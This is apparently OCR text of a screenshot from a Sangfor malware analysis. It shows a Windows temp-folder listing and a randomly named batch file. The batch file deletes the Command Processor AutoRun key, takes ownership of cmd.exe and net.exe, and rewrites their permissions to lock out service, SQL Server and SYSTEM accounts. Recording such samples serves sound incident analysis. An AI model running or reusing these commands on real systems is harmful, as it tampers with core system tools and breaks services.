 名称
Low
vmware-Administrator
WPDNSE
~DF4B8176F1003AA483.TMP
~DF79D0C408F125D9CD.TMP
FXSAPIDebugLogFile.txt
wmsetup.log
Yubhigusnhbrkitykwictqkill$.bat
1
::'
reg delete "HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Command Processor" /v "AutoRun" /f
::CMD
takeown /f %SystemRoot%\system32\cmd.exe /a
echo y|cacls %SystemRoot%\system32\cmd.exe /g Administrators:f
echo y|cacls %SystemRoot%\system32\cmd.exe /e /g Users:r
echo y|cacls %SystemRoot%\system32\cmd.exe /e /g Administrators:r
echo y|cacls %SystemRoot%\system32\cmd.exe /e /d SERVICE
echo y|cacls %SystemRoot%\system32\cmd.exe /e /d mssqlserver
echo Y|cacls %SystemRoot%\system32\cmd.exe /e /d "network service"
echo y|cacls %SystemRoot%\system32\cmd.exe /e /g system:r
echo Y|cacls %SystemRoot%\system32\cmd.exe /e /d mssql$sqlexpress
takeown /f %SystemRoot%\SysWOW64\cmd.exe /a
echo y|cacls %SystemRoot%\SysWOW64\cmd.exe /g Administrators:f
echo y|cacls %SystemRoot%\SysWOW64\cmd.exe /e /g Users:r
echo y|cacls %SystemRoot%\SysWOW64\cmd.exe /e /g Administrators:r
echo y|cacls %SystemRoot%\SysWOW64\cmd.exe /e /d SERVICE
echo y|cacls %SystemRoot%\SysWOW64\cmd.exe /e /d mssqlserver
echo Y|cacls %SystemRoot%\SysWOW64\cmd.exe /e /d "network service"
echo y|cacls %SystemRoot%\SysWOW64\cmd.exe /e /g system:r
echo Y|cacls %SystemRoot%\SysWOW64\cmd.exe /e /d mssql$sqlexpress
::NET
takeown /f %SystemRoot%\system32\net.exe /a
echo y|cacls %SystemRoot%\system32\net.exe /g Administrators:f
echo y|cacls %SystemRoot%\system32\net.exe /e /g Users:r
echo y|cacls %SystemRoot%\system32\net.exe /e /g Administrators:r
echo y|cacls %SystemRoot%\system32\net.exe /e /d SERVICE
echo y|cacls %SystemRoot%\system32\net.exe /e /d mssqlserver
echo Y|cacls %SystemRoot%\system32\net.exe /e /d "network service"
echo y|cacls %SystemRoot%\system32\net.exe /e /d system
SANGFOR